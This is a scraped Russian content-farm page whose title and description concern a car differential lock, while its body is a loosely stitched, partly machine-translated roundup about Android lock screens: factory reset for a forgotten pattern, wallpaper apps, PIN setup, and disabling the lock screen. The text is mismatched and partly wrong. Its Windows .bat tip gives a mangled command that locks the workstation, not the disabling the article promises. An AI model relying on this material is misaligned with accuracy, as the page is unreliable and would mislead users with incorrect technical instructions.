

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://igamecentral.ru/blokirovka/
body_size: 36686
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Что такое блокировка дифференциала?</title>
	<meta name="description" content="Другая, не менее важная задача, выполняемая дифференциалом, заключается в обеспечении возможности асинхронного вращения ведущих колес при поворотах транспортного средства или при прохождении по неровной и труднопроходимой местности." />
	<link rel="canonical" href="https://igamecentral.ru/blokirovka/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Что такое блокировка дифференциала?" />
	<meta property="og:description" content="Другая, не менее важная задача, выполняемая дифференциалом, заключается в обеспечении возможности асинхронного вращения ведущих колес при поворотах транспортного средства или при прохождении по неровной и труднопроходимой местности." />
	<meta property="og:url" content="https://igamecentral.ru/blokirovka/" />
	<meta property="og:site_name" content="igamecentral.ru" />
	<meta property="article:published_time" content="2021-05-05T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://igamecentral.ru/#website","url":"https://igamecentral.ru/","name":"igamecentral.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://igamecentral.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://igamecentral.ru/blokirovka/#webpage","url":"https://igamecentral.ru/blokirovka/","name":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0430 \u0434\u0438\u0444\u0444\u0435\u0440\u0435\u043d\u0446\u0438\u0430\u043b\u0430?","isPartOf":{"@id":"https://igamecentral.ru/#website"},"datePublished":"2021-05-05T00:00:00+00:00","dateModified":"2021-05-05T00:00:00+00:00","author":{"@id":"https://igamecentral.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0414\u0440\u0443\u0433\u0430\u044f, \u043d\u0435 \u043c\u0435\u043d\u0435\u0435 \u0432\u0430\u0436\u043d\u0430\u044f \u0437\u0430\u0434\u0430\u0447\u0430, \u0432\u044b\u043f\u043e\u043b\u043d\u044f\u0435\u043c\u0430\u044f \u0434\u0438\u0444\u0444\u0435\u0440\u0435\u043d\u0446\u0438\u0430\u043b\u043e\u043c, \u0437\u0430\u043a\u043b\u044e\u0447\u0430\u0435\u0442\u0441\u044f \u0432 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0438 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0430\u0441\u0438\u043d\u0445\u0440\u043e\u043d\u043d\u043e\u0433\u043e \u0432\u0440\u0430\u0449\u0435\u043d\u0438\u044f \u0432\u0435\u0434\u0443\u0449\u0438\u0445 \u043a\u043e\u043b\u0435\u0441 \u043f\u0440\u0438 \u043f\u043e\u0432\u043e\u0440\u043e\u0442\u0430\u0445 \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u043e\u0433\u043e \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0438\u043b\u0438 \u043f\u0440\u0438 \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0438 \u043f\u043e \u043d\u0435\u0440\u043e\u0432\u043d\u043e\u0439 \u0438 \u0442\u0440\u0443\u0434\u043d\u043e\u043f\u0440\u043e\u0445\u043e\u0434\u0438\u043c\u043e\u0439 \u043c\u0435\u0441\u0442\u043d\u043e\u0441\u0442\u0438.","breadcrumb":{"@id":"https://igamecentral.ru/blokirovka/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://igamecentral.ru/blokirovka/"]}]},{"@type":"BreadcrumbList","@id":"https://igamecentral.ru/blokirovka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://igamecentral.ru/"},{"@type":"ListItem","position":2,"name":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0430 \u0434\u0438\u0444\u0444\u0435\u0440\u0435\u043d\u0446\u0438\u0430\u043b\u0430?"}]},{"@type":"Person","@id":"https://igamecentral.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://igamecentral.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://igamecentral.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.12' type='text/css' media='screen' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://igamecentral.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://igamecentral.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://igamecentral.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://igamecentral.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://igamecentral.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://igamecentral.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>igamecentral<span>ru</span></a>
																	<div class="slogan">Журнал о компьютерах</div>
															</div>
						
						<form action="https://igamecentral.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Что такое блокировка дифференциала?</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Что такое блокировка дифференциала?</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#____Android'>Что делать когда забыли графический ключ на Android: Видео</a></li><li><a href='#i'>Автоматическая смена обоев экрана блокировки с помощью сторонних приложений</a><ul><li><a href='#1'>1. Музей Живые Обои</a></li><li><a href='#2__Google'>2. Обои от Google</a></li><li><a href='#3'>3. Авто смены обоев</a></li></ul></li><li><a href='#KLCK_Kustom_Lock_Screen_Maker'>KLCK Kustom Lock Screen Maker</a></li><li><a href='#__PIN'>Для чего применяется PIN-код</a></li><li><a href='#i-2'>Правильная блокировка смартфона</a></li><li><a href='#i-3'>Использование сторонних программ для включения и отключения экрана блокировки</a></li><li><a href='#_bat'>Отключение через bat файл</a></li><li><a href='#i-4'>Как убрать пароль при входе в телефон</a><ul><li><a href='#i-5'>На Андроиде</a></li><li><a href='#_Xiaomi'>На Xiaomi</a></li><li><a href='#i-6'>На Самсунге</a></li></ul></li><li><a href='#i-7'>Как устанавливать блокировку экрана на Андроид</a></li><li><a href='#___Android'>Что делать, если экран смартфона на Android не блокируется</a></li><li><a href='#i-8'>Расшифруйте устройство или карту памяти</a></li><li><a href='#i-9'>Способы отключения блокировки на телефоне Андроид</a><ul><li><a href='#i-10'>Полное отключение через настройки</a><ul><li><a href='#_Android_2x'>На Android 2.x</a></li><li><a href='#_Android_4x'>На Android 4.x</a></li><li><a href='#_Android_5x'>На Android 5.x</a></li><li><a href='#_Android_6x_7'>На Android 6.x и 7.х</a></li></ul></li></ul></li><li><a href='#i-11'>Как заблокировать входящий номер через интернет</a></li><li><a href='#i-12'>Какие виды блокировок экрана Андроида существуют</a><ul><li><a href='#PIN'>PIN-код и пароль — защита телефона</a></li><li><a href='#i-13'>Что такое графический ключ на Андроид</a></li><li><a href='#i-14'>Свайп блокировка экрана телефона</a></li><li><a href='#i-15'>Распознавание лица</a></li><li><a href='#i-16'>Сканер отпечатка пальца</a></li></ul></li><li><a href='#i-17'>Как снять пароль с телефона</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="____Android">Что делать когда забыли графический ключ на Android: Видео</span></h2>
<p>Первый – сброс к заводским настройкам. Для этого надо зайти в режим «Recovery». Способ, как в него попасть, зависит от конкретного устройства: чтобы узнать алгоритм, надо обратиться к официальной инструкции или в техническую поддержку производителя. В меню выбирается пункт «Factory Reset». Сотрутся все контакты и СМС, но и пароль исчезнет вместе с ними.</p>
<p>Другой способ убрать пароль блокировки экрана – перепрошить гаджет. Однако в таком случае существует риск получить неработающее устройство.</p>
<p>Совет: перед тем как выключить гаджет с установленным паролем, рекомендуется где-нибудь записать его, тогда риск, что шифр будет забыт, минимизируется; существуют специальные программы для генерации и хранения кодовых слов.</p>
<h2><span id="i">Автоматическая смена обоев экрана блокировки с помощью сторонних приложений</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/kak-zablokirovat-nomer-telefona/' class='title'>Блокировка номеров на андроиде</a>

</div><p>Хотя некоторые производители предлагают встроенные опции для автоматической смены обоев экрана блокировки на Android, в Play Store также есть ряд бесплатных приложений, рекламирующих аналогичные функции.  Мы протестировали множество этих приложений, включая Tapet, Casualis, Waller, Auto Change Wallpaper, Auto Wallpaper Changer, Lock Screen Wallpaper и т. Д. К сожалению, большинство из них работают только на главном экране, а функция экрана блокировки работает только на определенных устройств.  Тем не менее, мы все же нашли несколько приложений, которые могут автоматически менять обои экрана блокировки на Android.  Вот лучшие из них:
</p>
<h3><span id="1">1. Музей Живые Обои</span></h3>
<p>Вероятно, одно из лучших приложений для обоев для любителей классического искусства, Muzei обновляет ваш дом и блокирует экраны каждый день известными работами таких художников, как Винсент Ван Гог, Леонардо да Винчи, Пабло Пикассо, Клод Моне, Поль Сеззан и другие.  Приложение также предлагает эффекты размытия и затемнения, чтобы держать ваши значки и виджеты в центре внимания.  Вы можете дважды нажать на обои, чтобы вручную изменить эффект размытия как на экране блокировки, так и на главном экране.  Вы также можете изменить интервал, после которого Muzei загрузит обои на ваш телефон.  Лучшая часть?  Вы также можете выбрать изображения со своего телефона в качестве фона.
</p>
<p>
Обратите внимание, что если на вашем устройстве есть функция «Двойное касание для перехода в режим сна / пробуждения», вам необходимо сначала отключить ее, чтобы это приложение работало. Кроме того, поскольку это приложение с живыми обоями, оно должно продолжать работать в фоновом режиме, что может снизить расход заряда батареи вашего устройства
</p>
<p> Еще одна вещь, которая действует против этого приложения, заключается в том, что вы не можете устанавливать разные изображения для главного экрана и экрана блокировки, хотя вы можете сделать их немного по-другому, поиграв с эффектом размытия.
 </p>
<p>Скачать из Google Play: (Свободный)
</p>
<h3><span id="2__Google">2. Обои от Google</span></h3>
<p>Еще одно приложение, которое вы можете использовать для автоматической смены обоев на экране блокировки, – это «Обои» от Google.  Он позволяет вам выбирать собственные фотографии, изображение из коллекции Google Планета Земля, живописный пейзаж из Google+ и многое другое.  В отличие от Muzei, он даже позволяет выбирать разные изображения на главном экране и экране блокировки.  Для автоматической смены обоев нажмите «Ежедневные обои»&gt; «Установить обои», чтобы включить список воспроизведения предустановленных обоев.  Вы сможете выбрать, хотите ли вы вращать обои только для домашнего экрана или для домашнего экрана и экрана блокировки.
</p>
<p>
Обратите внимание, что это приложение может автоматически изменять только статические обои, в то время как <a href='/kak-sdelat-zivye-oboi/'>живые обои не подходят для</a> автоматического поворота. Кроме того, обои будут меняться ежедневно, и вы не сможете выбрать временные рамки по своему выбору
</p>
<p> Это по-прежнему одно из лучших приложений для автоматической смены обоев на вашем телефоне Android, учитывая, насколько легко его настроить и насколько круты фоны.  Если вам интересно, вы также можете вручную обновить обои, открыв приложение и нажав значок «Обновить».
 </p>
<p>Скачать из Google Play: (Свободный)
</p>
<h3><span id="3">3. Авто смены обоев</span></h3>
<p>Auto Wallpaper Changer – еще одно приложение для Android, которое автоматически меняет обои на главном экране и экране блокировки по истечении заданного времени.  Вы можете выбрать до 30 изображений по вашему выбору и установить частоту изменения фона.  Есть тысячи высококачественных обоев на выбор.  Однако единственная категория, которую вы здесь попадаете, – это «Природа», хотя сами изображения довольно приличные.
</p>
<p>В то время как два других приложения работали, как и было обещано, на всех трех проверенных мной устройствах (Samsung, Asus и Xiaomi), функция блокировки экрана в Auto Wallpaper Changer была неудачной и работала только на телефоне Asus для меня.  Он не работал на устройствах Samsung и Xiaomi, на которых я его пробовал, и я не могу поручиться, что он будет работать на устройствах других производителей.
</p>
<p>Скачать из Google Play: (Свободный)
</p>
<h2><span id="KLCK_Kustom_Lock_Screen_Maker">KLCK Kustom Lock Screen Maker</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://igamecentral.ru/wp-content/uploads/4/1/f/41fe1607154b0c9b01cc1afa9fee57e2.png);"></span>

	<a href='/kak-udalit-publikaciu-v-instagram-s-komputera/' class='title'>Как удалить профиль в инстаграме через компьютер: временная блокировка аккаунта</a>

</div><p>KLCK Kustom Lock Screen Maker, как следует из названия, является приложением блокировки экрана для Android, которое позволяет вам создавать собственные макеты для замены экрана блокировки, Вы можете добавлять различные элементы и редактировать свойства, такие как текст, шрифт, размер, цвет и т. Д. Индивидуально для каждого из этих элементов. Нажимая «+Значок в правом верхнем углу, вы сможете добавить больше элементов.</p>
<p>Если ты хочешь, ты можешь использовать пресет, созданный другими пользователями KLCK в то время как вы даже можете создавать свои собственные пресеты и загрузить их в Google Play Store используя разработчик приложения Kustom Skin Pack. Помимо виджета с отображением часов, уведомлений и погоды, приложение блокировки экрана для Android также может включать в себя ярлыки для любого приложения, установленного на вашем смартфоне.</p>
<p>Хотя KLCK позволит вам полностью контролировать расположение элементов на экране блокировки смартфона Android, он не имеет никакой опции безопасности и вы будете зависеть от указанного механизма блокировки вашего телефона. Наконец, вы можете приобрести полную версию для более широкой поддержки предустановок, интеграции с Buzz Launcher и для удаления рекламы (хотя в бесплатной версии я не встречал ни одной).</p>
<p>Скачать: (бесплатно, убрать рекламу за $ 4.49)</p>
<h2><span id="__PIN">Для чего применяется PIN-код</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/bukvica-v-vorde/' class='title'>Что такое буквица в word. как создать буквицу (и что это такое)</a>

</div><p>Блокировка экрана становится первым барьером на пути желающих проникнуть «внутрь» гаджета и выведать секреты его хозяина. Кроме фотографий и документов, на смартфонах и планшетах обычно полно аккаунтов, и доступ мошенников к ним может привести к непоправимым последствиям. В том числе репутационным и финансовым потерям.</p>
<p>Некоторые модели, особенно китайских производителей, сразу после покупки или обновления просят: «Чтобы запустить Android, введите PIN-код». По умолчанию установлен простой, который рекомендуется изменить, о чем можно прочитать в инструкции производителя. Там же должна быть информация о том, как это правильно сделать.</p>
<p>Отключить ввод PIN-кода на Android можно несколькими способами, отличающимися сложностью реализации. В основном используется меню Recovery и специальные программы, которые устанавливаются на гаджет и/или ПК. Наконец, вопрос решается полным сбросом или перепрошивкой. В некоторых случаях требуется предварительное получение рут.</p>
<h2><span id="i-2">Правильная блокировка смартфона</span></h2>
<p>Что значит правильная блокировка? Она должна быть простой и эффективной. PIN-код считается одним из самых надежных в плане обеспечения безопасности, хотя с этим тоже можно поспорить. Тем не менее такая блокировка используется очень часто и предлагается всеми без исключения производителями. А залочить смартфон можно так:</p>
<ol>
<li>Войти в настройки.</li>
<li>Открыть раздел «Безопасность», найти вкладку блокировки экрана.</li>
<li>Выбрать PIN. Придумать число (должно содержать не менее четырех цифр), затем ввести и подтвердить.</li>
</ol>
<p>
Все очень просто, важно только отказаться от банально простых чисел: даты рождения, женитьбы, номера авто, а также любых других, известных широкому окружению. Только так можно гарантировать хоть какую-то безопасность
</p>
<h2><span id="i-3">Использование сторонних программ для включения и отключения экрана блокировки</span></h2>
<p>Разработчики приложений создают специальные утилиты для защиты устройства от разблокировки. Пользователю предоставляют дополнительные возможности. К примеру, одно из самых распространенных программных обеспечений такого типа — Solo Locker (DIY Locker).</p>
<p>Solo Locker — утилита для изменения заблокированного экрана</p>
<p>Софт был скачан уже более 10 миллионов раз с официального магазина Google Play Market. С его помощью можно модифицировать стандартный скучный блокировочный дисплей на Android, добавляя вместо обычных элементов фотографии, фигуры и пр.</p>
<p>Блокировка дисплея — полезная функция на телефонах с операционной системой Андроид. Существуют разные ее виды. Пользователь может настроить безопасность под себя, выбрать тип защиты смартфона от разблокировки, отображение содержимого уведомлений. Главное — найти необходимый раздел в настройках.</p>
</p>
<p><iframe loading="lazy" title="Как можно снять блокировку экрана Android" width="500" height="281" src="https://www.youtube.com/embed/wdRVlFQnSas?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="_bat">Отключение через bat файл</span></h2>
<p>Те пользователи, которым довелось поработать в первых версиях ОС Windows без графического интерфейса (MS-DOS), хорошо помнят, насколько важными были для этой операционки пакетные файлы с расширением bat. Как ни странно, разработчики оставили эту возможность и во всех последующих поколениях ОС Виндовс, и с помощью неё можно автоматизировать многие процессы при старте системы.</p>
<p>Итак, чтобы воспользоваться возможностью автоматического отключения <a href='/rabocij-stol-windows-10/'>блокировки экрана в Windows</a> версий 7/8/10, нам необходимо выполнить следующие действия:</p>
<ul>
<li>в любом текстовом редакторе создаём новый файл, вставляем в него строку %SystemRoot%\system32\rundllexe USER32.DLL LockWorkStation;</li>
<li>сохраняем файл, меняем его расширение с txt на bat;</li>
<li>запускаем его, дважды щёлкнув по наименованию.</li>
</ul>
<h2><span id="i-4">Как убрать пароль при входе в телефон</span></h2>
<p>Если на смартфоне установлена функция защиты экрана, ее всегда можно деактивировать. Что это означает? После нажатия клавиши включения и загрузки операционной системы можно будет попасть на рабочий стол, а не на экран блокировки. Сделать это можно легко и быстро.</p>
<h3><span id="i-5">На Андроиде</span></h3>
<p>Для начала нужно понять алгоритм удаления ставшей ненужной блокировки на смартфонах Андроид. Это поможет без труда выполнять подобные действия и на других устройствах.</p>
<ol>
<li>Прежде всего, нужно открыть меню телефона и перейти в раздел «Настройки».
</li>
